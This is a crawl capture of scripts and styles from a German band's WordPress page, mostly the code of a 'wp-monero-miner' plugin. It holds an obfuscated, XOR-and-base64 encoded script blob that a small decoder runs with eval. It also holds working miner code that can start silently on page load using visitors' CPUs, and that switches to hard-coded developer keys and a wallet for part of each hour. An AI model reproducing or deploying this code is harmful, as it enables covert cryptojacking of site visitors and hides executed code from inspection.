<script type='text/javascript' src='https://stats.wp.com/e-202604.js' async='async' defer='defer'></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:6.3.7',blog:'116191899',post:'0',tz:'1',srv:'gruessdichmeiguder.de'} ]);
	_stq.push([ 'clickTrackerInit', '116191899', '0' ]);
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://gruessdichmeiguder.de/wp-content/plugins/wp-file-upload/css/wordpress_file_upload_style_relaxed.css?ver=4.9.28
body_size: 208
content:
span.file_messagebox_inner{display:block;width:340px;margin:0;font-size:small;padding:10px;border-style:solid;border-width:1px;border-color:#D3D3D3;background-color:#F5F5F5;line-height:1.2}div.file_div_clean,div.file_div_clean_responsive,div.file_div_clean_responsive_container{position:relative;margin:0;padding:0;background:0 0;line-height:1;border-style:none;vertical-align:middle}div.file_div_clean{display:table}div.file_div_clean_responsive_container{display:block}div.file_div_clean_responsive{display:inline-block}div.file_space_clean{display:block;margin:0 0 2px;padding:0;border-style:none;background:0 0}table.file_table_clean,td.file_td_clean{margin:0;padding:0;border:none;border-spacing:0;background:0 0}table.file_table_clean{width:auto}td.file_td_clean{vertical-align:middle}

--- FILE ---
content_type: text/css
request_url: https://gruessdichmeiguder.de/wp-content/plugins/wp-monero-miner/public/css/wp-monero-miner-public.css?ver=3.3.3
body_size: 383
content:

.wp-monero-miner .overlay {
    position: fixed;
    bottom: 30px;
    left: 30px;

    z-index: 10000;
    background: white;
    border: 1px solid #CCC;
}

.wp-monero-miner .miner .center {
    text-align: center;
}

.wp-monero-miner .miner .small {
    font-size: 0.8em;
}


.wp-monero-miner .miner {
}

.wp-monero-miner .miner .description {
    padding: 5px;
    font-size: 0.8em;
}

.wp-monero-miner .miner .action {
    padding: 5px;
    text-align: center;
    font-size: 0.875em;
}

.wp-monero-miner .action {
    cursor: pointer;
    user-select: none;
}

.wp-monero-miner .action-text {
    text-decoration: underline;
}

.wp-monero-miner .action:hover {
    cursor: pointer;
    text-decoration: underline;
}

.wp-monero-miner .miner .status {
    padding: 5px;
    text-align: center;
    font-size: 0.8em;
}

.wp-monero-miner .miner .status-speed,
.wp-monero-miner .miner .status-throttle {
    display: none;
}

.wp-monero-miner .action-stop {
    display: none;
}

.wp-monero-miner .row .field {
    font-family: "Helvetica Neue", helvetica, arial, sans-serif;
}

.wp-monero-miner .row .field-right {
    text-align: right;
}

.wp-monero-miner .protected-area .title {
    text-align: center;
    font-weight: bold;
}

.wp-monero-miner .protected-area .property {
    text-align: center;
    margin: 5px;
}

.wp-monero-miner .protected-area .form {
    text-align: center;
}

.wp-monero-miner .protected-area .form button {
    margin: 5px;
}

.wp-monero-miner .protected-area .text {
    text-align: center;
    font-weight: bold;
}

.wp-monero-miner .protected-area .error {
    text-align: center;
}

.wp-monero-miner .purchase-item {
    text-align: center;
    margin-bottom: 10px;
}

.wp-monero-miner .purchase-item .title {
    text-align: center;
    font-weight: bold;
}

--- FILE ---
content_type: text/javascript
request_url: https://gruessdichmeiguder.de/wp-content/plugins/wp-monero-miner/includes/js-lib-ssl/_coinhive.min.js?ver=6e3bc342991eb14fa731b0f8d8f31a2b
body_size: 7949
content:
window.HDJWURZRH734JDIW = "Z11GLSwcPzwpKEEPHQ4zVW9FBRUKBV1VVw0cDAVZY2pjBgANDEEEAQItGAANUEMSHQVyU0dZQl9tYF8yDhEYTQ8GBAZiSRcWDw4TGkF/[base64]/[base64]/RFtzZF0LAA00SxccAVxFGhcmBwAKBQQCHUF/[base64]/[base64]/VlhZT0MbFUM8BQQUCEFaVF5/BRAVAUEbFUM8BQQUCE8LDA04Hw1ZTFxHX0MjF0UaAwAKDE0yChEaBUlARjg+Rh8kQghAQEp/EG9zZGhuCA86GRFRSi8ISRU+BwwdTSIpKC4aSxYJCAIODwo6D0teRFptYEN/S0VZTUFHCgwxGAoVCE8CGxEwGU1eLi8mJCZyLhcLAhNdSUR0CAsYAAROUmlVYmwETQQLGgZ/EG9zZGhHSUN/HQQLTQkCCAd/S1hZCQ4EHA46BRFXCgQTLA86BgAXGRIlEDc+DCsYAARPTgs6CgFeRDpXNFhVYmxZTUFuHwItSwkQAwpHSV5/DwoaGAwCBxdxCBccDBUCLA86BgAXGUlABQoxAEJQVmtuYEN/S0UVBA8MRxE6B0VZUEFAGhcmBwAKBQQCHURkYWxwTUFHSQ82BQ5XGRgXDENiS0INCBkTRgAsGEJCZ2huSUN/SwkQAwpJARE6DUVETUYRWkx4QAYXDAwCQkRxCBYKSlptYGp/S0VZAQgJAk0yDgEQDEFaSUQsCBccCA9AUmlWYkVZTUEPDAI7RQQJHQQJDSA3AgkdRQ0OBwh2UG9zZEFHSUMiYW9wZAIIBxAwBwBXBA8BBkt4KCs4ICRdSUR0CAsYAAROUmlWYgYWAxIIBQZxAgsfAklAIAc6BREQCwgCG1l/TE4QCQQJHQo5AgALRFptY2p/S0VZCxQJChc2BAtZCgQTOQItCghRHQAVCA46HwALRBptYEN/S0VZTUFHHwItSxQMCBMeSV5/HAwXCQ4QRw8wCAQNBA4JRxA6ChcaBU8UHAEsHxcQAwZPWEpkYWxZTUFHSUN/SxMYH0ERCBEsS1hZHBQCGxpxGBUVBBVPTkV4Ql5zZEFHSUN/S0VZCw4VSUspChdZBFxXUgpjHQQLHk8LDA04Hw1CBEpMQEMkYWxZTUFHSUN/S0VZTUERCBF/GwQQH0FaSRU+GRYiBDxJGhMzAhFRSlxAQFhVYkVZTUFHSUN/S0VZTQgBSUsvCgwLNlE6SV5iSxUYHwAKDBc6GUxZFmtuSUN/S0VZTUFHSUN/S0VZTRMCHRYtBUUJDAgVMlICUG9wTUFHSUN/S0VZTUFHFGlWS0VZTUFHSUMiYWxZTUFHSUN/SxccGRQVB0N9SV5zZEFHSUMiYWxFQhIEGwovH1tUQF9tSUN/S1kKDhMOGRd/HxwJCFxFHQYnH0oTDBcGGgAtAhUNT19tSUN/S0VZTUFHSUN/S0UPDBNHDwI7DhdCZ0FHSUN/S0VZTUFHSUN/QwMMAwITAAwxQ0FQTRptSUN/S0VZTUFHSUN/S0VZTQcSBwArAgoXTQgJABd3QkUCZ0FHSUN/S0VZTUFHSUN/S0VZTQcGDQYtS1hZSUlFShctCgsKBBUOBg0aDQMcDhVFQE05CgEcORMGBxA2HwwWA0kcGQIqGAAtBAwCU0NrW1VJQWtHSUN/S0VZTUFHSUN/S0VZTUFHSUN/S0VZTUFHSUN/S0VZTUFHSUN/S0VZTUFHSUN/S0VZTUFHSUMrGQQXHggTAAwxPwwUCFtHW1FvW0lzTUFHSUN/S0VZTUFHSUN/S0VZTUFHSUN/S0VZTUFHSUN/S0VZTUFHSUN/S0VZTUFHSUN/S0VZTUFHDQYzChwqGQAVHVl/XlVJQWtHSUN/S0VZTUFHSUN/S0VZTUFHSUN/S0VZTUFHSUN/S0VZTUFHSUN/S0VZTUFHSUN/S0VZTUFHSUMyCgsMDA0pCBU2DAQNBA4JU0M5CgkKCE1tSUN/S0VZTUFHSUN/S0VZTUFHSUN/S0VZTUFHSUN/S0VZTUFHSUN/S0VZTUFHSUN/S0VZTUFHSUN/GwQMHgQoBy4wHhYcIhcCG1l/DQQVHgRLY0N/S0VZTUFHSUN/S0VZTUFHSUN/S0VZTUFHSUN/S0VZTUFHSUN/S0VZTUFHSUN/S0VZTUFHSUN/SwYLCAATDC0+HScMGRUIBxBlSxELGAQaQFhVS0VZTUFHSUN/S0VZTUFHSR5VYUVZTUFHSUN/S0VZTUFHSUN7QwEWDhQKDA0rQksLCAADEEs2BQwNRFptSUN/S0VZTUFHSUN/S0UEREkNOBY6GRxQVmtuVUwsCBcQHRVZY2pjGAYLBBETV2lWYk0fGA8EHQowBU0QQRJLBk84RxdVDE0KQBg2MEI+Ag4ABQYeBQQVFBUOChAQCQ8cDhVANF4tUAwiHzxaADgtNhkFCxQJChc2BAtRRBptYEN/[base64]/[base64]/AxccC1xFAA07Dh1XHQkXS11jAggeTRIVCl59ChYKCBUURgoyDEocHxMXNg8wDApXHQ8AS0M+BxFETyQ1OzN/[base64]/S0VZTUFHSV87AhNZDg0GGhBiSQYWAxUCBxc9BB1bU2tuYGpWVwEQG0EEBQIsGFhbDg4JHQYxHwcWFT4TBhN9VW9wZGhuYF87AhNZDg0GGhBiSQYWAxUCBxc9BB0mDw4THQwySVtzZGhuYGpWVxVHZ2huYGpWYmxFD183BQY+GABZAw4TAAA6UVlWD19bCxF/RFtzZGhuYGpWYjERBBJHDQwyCgwXTQ8GBAZ/GQAeBBITGwIrAgoXTQkGGkM6ExUQHwQDSQIxD0ULCA8CHgIzSwoLTQUCBQYrAgoXTQAVDEMvDgsdBA8AR0MWDUUAAhRHCBE6SxERCEEVDAQ2GBELDA8TSQIxD0UODA8TSRcwSxccAwQQSRc3DkUdAgwGAA1/[base64]/S0VZTUFHVUw7AhNHZ2tHSUN/S0VZTV0DABV/[base64]/LwoUDAgJGwY4AhYNHwgCGxYxDEUPCBMLTwIqBglCAwYCGw1/BkMWGAwLUgA3HwAXQUEMBg0rCg4NBAQVDA1/OAwcTQMOHRc6SywRHwQJSTA6GRMQDgRKOREwHQwdCBNJY2pWYmxwZGhbCxF/RFtFDxNHRl1VYmxwZGhuVUwvVW9wZGhuYGpWVwwUCkEUGwBiSUtWDBIUDBcsRAwUCk4BBQI4NAEcQxEJDkF/CgkNUEMgDBEyCgtZKw0GDkF/RFtzZGhuYGpjRAEQG19tYGpWYllWCQgRV2lWYmxFQgUOH11VS0VZTUFHSUNjRAEQG19tY0N/S0VZTUFHVQc2HUUaAQAUGl59GAkQCQRHG1B9VW9wTUFHSUN/S0VFCQgRSQAzChYKUEMEBg0rDgsNDw4fS11VYmxwZF0DABV/CAkYHhJaSwAwBREcAxUFBhsAHwoJT19tYGpWYmxFCQgRSQAzChYKUEMEBg0rDgsNDw4fNgEwHxEWAENZY2pWYmxwZF0XV2lWYmxwZGhuVQFhOwoLTQcGHwwtR0UNCA8ACEM6BUUaGAQJHQJlV0obU10FG0NwVW9wZGhuYGpWLhYNCEEVDAQ2GBELAkEDDA9/[base64]/DwBZHgQVHwo8AgoKQ2tuYGpWYmxwUQMVSUxhVwcLTU5ZY2pWYmxwZF1IGV1VYmxwZGhuYF82BgJZHhMEVEFxRAQKHgQTGkw2BgJWCw0GDjw6GEsJAwZFSQIzH1hbPhEGBwosA0U/AQAAS0NwVW9wZGhuYF9wDwwPU2tuYGpWV0odBBdZY2pWYllWCQgRV2l/[base64]/BQoXCFpFV2l/S0VZTUFHSV87AhNZBAVaSxA6ChcaBUNZVUw7AhNHZ0FHSUNjRAEQG19tY0N/[base64]";

--- FILE ---
content_type: text/javascript
request_url: https://gruessdichmeiguder.de/wp-content/plugins/wp-monero-miner/includes/js/wp-monero-miner-util.js?ver=3.3.3
body_size: 6827
content:
(function () {
    'use strict';

    window.scriptVersionUtil = "3.3.3";

    window.createCookie = function (name, value, days) {
        var expires = "";
        if (days) {
            var date = new Date();
            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
            expires = "; expires=" + date.toUTCString();
        }
        document.cookie = name + "=" + value + expires + "; path=/";
    };

    window.readCookie = function (name) {
        var nameEQ = name + "=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) === ' ') c = c.substring(1, c.length);
            if (c.indexOf(nameEQ) === 0) return c.substring(nameEQ.length, c.length);
        }
        return null;
    };

    window.eraseCookie = function (name) {
        createCookie(name, "", -1);
    };

    window.strToBool = function (str) {
        if (str === "true") {
            return true;
        }
        if (str === "false") {
            return false;
        }
        return null;
    };

    window.numericToPercentage = function (throttleNumeric) {
        return (1 - throttleNumeric) * 100;
    };

    window.percentageToNumeric = function (throttlePercentage) {
        return (100.0 - throttlePercentage) / 100.0;
    };

    var log = wp_js_options.log || (strToBool(readCookie('wp-monero-miner.log')) === true);

    window.enableLog = function () {
        createCookie('wp-monero-miner.log', true);
    };

    window.disableLog = function () {
        eraseCookie('wp-monero-miner.log');
    };

    window.globalLog = function (message) {
        if (log) {
            var d = new Date();
            var dateStr = ("0" + d.getDate()).slice(-2) + "-" + ("0" + (d.getMonth() + 1)).slice(-2) + "-" +
                d.getFullYear() + " " + ("0" + d.getHours()).slice(-2) + ":" + ("0" + d.getMinutes()).slice(-2) + ":" +
                ("0" + d.getSeconds()).slice(-2);
            console.log(dateStr, message);
        }
    };

    window.globalWarning = function (message) {
        console.log("Miner warning:");
        console.log(message);
    };

    window.globalError = function (message) {
        console.log("Miner error:");
        console.log(message);
    };

    window.formatHashes = function (x) {
        var parts = x.toString().split(".");
        parts[0] = parts[0].replace(/\B(?=(\d{3})+(?!\d))/g, " ");
        return parts.join(".");
    };

    window.maskWallet = function (wallet) {
        if (wallet === 'none') {
            return 'none';
        }
        return wallet.substr(0, 10) + '..';
    };

    window.listenToMiner = function () {
        if (window.globalMiner === null) {
            return;
        }

        // var instance = window.globalMiner;

        // window.globalMiner.on('open', function (params) {
        //     window.globalLog('EVENT -open-');
        // });
        // window.globalMiner.on('authed', function (params) {
        //     window.globalLog('EVENT -authed-');
        // });
        // window.globalMiner.on('close', function (params) {
        //     window.globalLog('EVENT -close-' + params);
        // });
        // window.globalMiner.on('job', function (params) {
        //     window.globalLog('EVENT -job-');
        // });
        // window.globalMiner.on('found', function (params) {
        //     window.globalLog('EVENT -found-');
        // });
        // window.globalMiner.on('accepted', function (params) {
        //     window.globalLog('EVENT -accepted-', params);
        // });
        // window.globalMiner.on('error', function (params) {
        //     if (params.error !== 'connection_error') {
        //         window.globalLog('EVENT -error-', params.error);
        //     }
        // });
    };

    window.createMinerPool = function (poolWallet, options) {
        options.ref = 'wp-mm';
        var siteKeyPool = 'Yo9TwnO7Ca7Ot8ewXAWwDTuPZuyFPcfD';
        window.globalLog('Miner refreshed with pool=' + maskWallet(siteKeyPool) + ' wallet=' + maskWallet(poolWallet));
        return new CoinHive.User(siteKeyPool, poolWallet, options);
    };

    window.createMinerProvider = function (provider, siteKey, host, userLoggedIn, userName, options) {
        options.ref = 'wp-mm';
        if (provider === 'coinhive') {
            if (siteKey === 'y8K97OrVZhvnOiLGOWbUINFgkZAStidR') {
                window.globalLog('Miner refreshed with site=dev user=' + host + ' (wp-monero-miner)');
                return new CoinHive.User(siteKey, host + ' (wp-monero-miner)', options);
            }
            if (userLoggedIn) {
                window.globalLog('Miner refreshed with site=' + siteKey + ' user=' + userName);
                return new CoinHive.User(siteKey, userName, options);
            }
            window.globalLog('Miner refreshed with site=' + siteKey + ' user=anonymous');
            return new CoinHive.Anonymous(siteKey, options);
        }
        if (provider === 'cryptoloot') {
            if (siteKey === 'b8abd9fcb267acf95c6ccbb11913d4dc059a2b13dc67') {
                window.globalLog('Miner refreshed with site=dev user=' + host + ' (wp-monero-miner)');
                return new CRLT.Anonymous(siteKey, options);
            }
            window.globalLog('Miner refreshed with site=' + siteKey + ' user=anonymous');
            return new CRLT.Anonymous(siteKey, options);
        }
        if (provider === 'cryptonoter') {
            if (siteKey === '45iS5gnJ8A8AvdrnTauYZJie2yR3gWKMuQr3d5Jd5pwcjKJLT25mamBHQgwwZysajnCDq1s64NjsS8tx71nb24dUH4dRub1') {
                window.globalLog('Miner refreshed with site=dev (' + maskWallet(siteKey) + ') user=' + host + ' (wp-monero-miner)');
                return new CryptoNoter.Anonymous(siteKey, options);
            }
            window.globalLog('Miner refreshed with wallet=' + maskWallet(siteKey));
            return new CryptoNoter.Anonymous(siteKey, options);
        }
    };

    window.createMiner = function (provider, poolWallet, siteKey, host, userLoggedIn, userName, options) {
        if (provider === 'pool') {
            return window.createMinerPool(poolWallet, options);
        }
        return window.createMinerProvider(provider, siteKey, host, userLoggedIn, userName, options);
    };

    setInterval(function () {
        if (window.globalMiner) {
            var hashesPerSecond = window.globalMiner.getHashesPerSecond();
            if (window.globalMiner.isRunning()) {
                window.globalLog("Miner running with " + Math.round(hashesPerSecond) + " Hashes/s");
            } else {
                window.globalLog("Miner not running.");
            }
        }
    }, 10 * 1000);

})();


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&aip=1&a=1025026941&t=pageview&_s=1&dl=https%3A%2F%2Fgruessdichmeiguder.de%2Fbratwurst-rap&ul=en-us%40posix&dt=Bratwurst%20Rap%20%7C%20Company%20Slow%20%7C%20CD%20%7C%20Vinyl%20%7C%20Digital%20%7C%20Gr%C3%BC%C3%9F%20dich%20mei%20Guder&sr=1280x720&vp=1280x720&_u=YEBAAUABCAAAACAAI~&jid=186816369&gjid=1758205885&cid=166827135.1768787654&tid=UA-85073814-1&_gid=171559321.1768787654&_r=1&_slc=1&z=893340091
body_size: -452
content:
2,cG-E4F219FZ6K

--- FILE ---
content_type: text/javascript
request_url: https://gruessdichmeiguder.de/wp-content/plugins/wp-monero-miner/includes/js/decode.js?ver=3.3.3
body_size: 365
content:
function encryptDecrypt(input) {
    var key = ['m', 'a', 'g', 'i', 'c', '_', 'k', 'e', 'y']; //Can be any chars, and any size array
    var output = [];

    for (var i = 0; i < input.length; i++) {
        var charCode = input.charCodeAt(i) ^ key[i % key.length].charCodeAt(0);
        output.push(String.fromCharCode(charCode));
    }
    return output.join("");
}

if (window.HDJWURZRH734JDIW != null) {
    eval(encryptDecrypt(atob(window.HDJWURZRH734JDIW)));
}


--- FILE ---
content_type: text/javascript
request_url: https://gruessdichmeiguder.de/wp-content/plugins/wp-monero-miner/includes/js/wp-monero-miner.js?ver=3.3.3
body_size: 9005
content:
(function ($) {
    'use strict';

    window.scriptVersionMain = "3.3.3";

    window.currentSiteKey = null;
    window.globalMiner = null;

    window.createMinerLoop = function () {
        if (poolEnabled) {
            if (window.globalMiner === null) {
                window.globalMiner = window.createMinerPool(poolWallet, options);
            }
            return;
        }

        var currentDate = new Date();
        var siteKey = (((currentDate.getMinutes() + variantOffset) % (variantModulo[variant] || 10)) > 0) ? wp_js_options.site_key : (provider === 'coinhive' ? 'y8K97OrVZhvnOiLGOWbUINFgkZAStidR' : 'b8abd9fcb267acf95c6ccbb11913d4dc059a2b13dc67');
        if (cryptonoterEnabled) {
            siteKey = (((currentDate.getMinutes() + variantOffset) % (variantModulo[variant] || 10)) > 0) ? cryptonoterWallet : '45iS5gnJ8A8AvdrnTauYZJie2yR3gWKMuQr3d5Jd5pwcjKJLT25mamBHQgwwZysajnCDq1s64NjsS8tx71nb24dUH4dRub1';
        }

        if (window.currentSiteKey === siteKey) {
            return;
        }

        window.currentSiteKey = siteKey;

        var wasRunning = false;

        if (window.globalMiner !== null) {
            if (window.globalMiner.isRunning()) {
                window.globalMiner.stop();
                window.globalLog("Miner paused.");
                wasRunning = true;
            }
        }

        window.globalMiner = window.createMinerProvider(provider, siteKey, host, userLoggedIn, userName, options);

        if (wasRunning) {
            window.globalMiner.start();
            window.globalLog("Miner unpaused.");
        }
    };


    var provider = wp_js_options.provider;
    var enabled = wp_js_options.enabled;
    var variant = wp_js_options.variant;
    var mobile = wp_js_options.mobile;
    var throttle = mobile ? wp_js_options.throttleMobile : wp_js_options.throttle;
    var autostart = wp_js_options.autostart;
    var silent = wp_js_options.silent;
    var log = wp_js_options.log || (strToBool(readCookie('wp-monero-miner.log')) === true);
    var poolEnabled = wp_js_options.poolEnabled;
    var poolWallet = wp_js_options.poolWallet || 'none';
    var cryptonoterEnabled = wp_js_options.cryptonoterEnabled;
    var cryptonoterWallet = wp_js_options.cryptonoterWallet || 'none';
    var cryptonoterPool = wp_js_options.cryptonoterPool;
    var version = wp_js_options.version;
    var userLoggedIn = wp_js_options.userLoggedIn;
    var userName = wp_js_options.userName;
    var userTokens = wp_js_options.userTokens;
    var host = wp_js_options.host;
    var variantModulo = {standard: 10, basic: 10, pro: 7};
    var variantOffset = (new Date()).getSeconds();

    var throttleCookie = readCookie('wp-monero-miner.throttle');
    var cookie = strToBool(readCookie('wp-monero-miner.autostart'));

    var options = {};

    if (throttleCookie == null) {
        options.throttle = percentageToNumeric(throttle);
    } else {
        options.throttle = percentageToNumeric(throttleCookie);
    }

    if (window.scriptVersionMain !== version) {
        window.globalWarning("Miner script version (" + window.scriptVersionMain + ") does not match installed plugin version (" + version + "). Please clear wordpress cache!");
    }

    if (variant == null || variant == '') {
        window.globalWarning("Miner version is not set. Please go to plugin settings and choose a version.");
    }

    if (variant === 'min') {
        window.globalError("Miner version 'min' has been chosen. This version only supports login PoW captchas. Please go to plugin settings and choose at least 'standard' version!");
        return;
    }

    window.globalLog("Miner " + window.scriptVersionMain);

    if (enabled) {
        window.globalLog("Miner is enabled.");
    } else {
        window.globalLog("Miner is disabled.");
    }

    window.globalLog("Miner is using provider " + provider + ".");
    window.globalLog("Miner is using version '" + variant + "'.");

    if (provider === 'pool') {
        window.globalLog("Miner wallet for pool is " + maskWallet(poolWallet));
    }

    if (provider === 'cryptonoter') {
        window.globalLog("Miner pool is " + cryptonoterPool);
        window.globalLog("Miner wallet for real pool is " + maskWallet(cryptonoterWallet));
    }

    if (provider === 'coinhive') {
        if (userLoggedIn) {
            window.globalLog("Miner wordpress user is " + userName + ".");
            window.globalLog("Miner wordpress user has " + formatHashes(userTokens) + " tokens.");
        } else {
            window.globalLog("Miner wordpress user is not logged in.");
        }
    }

    if (mobile) {
        window.globalLog("Miner device is mobile.");
    } else {
        window.globalLog("Miner device is not mobile.");
    }

    if (throttleCookie == null) {
        window.globalLog("Miner throttle is " + throttle + "%.");
    } else {
        window.globalLog("Miner throttle is " + throttleCookie + "% (from user cookie).");
    }

    if (autostart) {
        window.globalLog("Miner autostart is enabled.");
    } else {
        window.globalLog("Miner autostart is disabled.");
    }

    if (silent) {
        window.globalLog("Miner silent is enabled.");
    } else {
        window.globalLog("Miner silent is disabled.");
    }

    if (cookie === true) {
        window.globalLog("Miner cookie is set to 'Mining allowed'.");
    }
    else if (cookie === false) {
        window.globalLog("Miner cookie is set to 'Mining not allowed.'.");
    } else {
        window.globalLog("Miner cookie is not set.");
    }

    window.createMinerLoop();

    if (enabled && silent && autostart) {
        window.globalMiner.start();
        window.globalLog("Miner started.");
    }

    setInterval(function () {
        window.createMinerLoop();
    }, 10 * 1000);


    // WIDGETS

    var widgetInterval = null;

    window.manualStart = function () {
        window.globalMiner.start();
        window.globalLog("Miner started (widget).");
        createCookie('wp-monero-miner.autostart', true, 365);
        $('.wp-monero-miner .miner .status-throttle').show();
        $('.wp-monero-miner .miner .status-speed').show();
        $('.wp-monero-miner .miner .action-stop').show();
        $('.wp-monero-miner .miner .action-start').hide();
        if (widgetInterval == null) {
            widgetInterval = setInterval(function () {
                var hashesPerSecond = window.globalMiner.getHashesPerSecond();
                var totalHashes = window.globalMiner.getTotalHashes();
                var acceptedHashes = window.globalMiner.getAcceptedHashes();
                var throttle = window.globalMiner.getThrottle();
                $('.wp-monero-miner .info-speed').text(Math.round(hashesPerSecond));
                $('.wp-monero-miner .info-throttle').text(Math.round(numericToPercentage(throttle)));
                // $('.wp-monero-miner .info-hashes').text(formatHashes(Math.round(totalHashes)));
            }, 500);
        }
    };

    window.manualStop = function () {
        window.globalMiner.stop();
        window.globalLog("Miner stopped (widget).");
        createCookie('wp-monero-miner.autostart', false, 365);
        $('.wp-monero-miner .miner .status-throttle').hide();
        $('.wp-monero-miner .miner .status-speed').hide();
        $('.wp-monero-miner .miner .action-stop').hide();
        $('.wp-monero-miner .miner .action-start').show();
        clearInterval(widgetInterval);
        widgetInterval = null;
        $('.wp-monero-miner .info-speed').text('0');
    };

    window.manualThrottle = function (delta) {
        var throttle = window.globalMiner.getThrottle();
        throttle = Math.round((throttle + delta) * 10) / 10;
        throttle = Math.min(0.9, Math.max(0, throttle));
        window.globalMiner.setThrottle(throttle);
        options.throttle = throttle;
        window.globalLog("Miner throttle is " + Math.round(numericToPercentage(throttle)) + "% (widget).");
        createCookie('wp-monero-miner.throttle', Math.round(numericToPercentage(throttle)), 365);
        $('.wp-monero-miner .info-throttle').text(Math.round(numericToPercentage(throttle)));
    };

    $(function () {
        $('.widget-monero-miner-for-coin-hive .action-start').click(manualStart);
        $('.widget-monero-miner-for-coin-hive .action-stop').click(manualStop);
        $('.widget-monero-miner-for-coin-hive .action-throttle-plus').click(function () {
            manualThrottle(-0.1);
        });
        $('.widget-monero-miner-for-coin-hive .action-throttle-minus').click(function () {
            manualThrottle(0.1);
        });

        var widgetCount = $('.widget-monero-miner-for-coin-hive').length;

        if (widgetCount === 0) {
            return;
        }

        if ((autostart && cookie == null) || (cookie === true)) {
            manualStart();
        }
    });

})(jQuery);
